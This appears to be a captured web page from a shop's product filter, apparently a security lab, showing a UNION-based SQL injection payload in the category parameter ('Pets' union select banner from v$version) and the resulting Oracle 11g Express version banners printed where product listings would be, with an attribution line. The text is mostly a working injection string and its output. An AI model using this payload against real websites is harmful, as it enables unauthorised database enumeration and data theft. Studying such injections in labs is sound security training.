 -Pets' union select banner,'2' from v$version -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2
d4m1ts gm7.org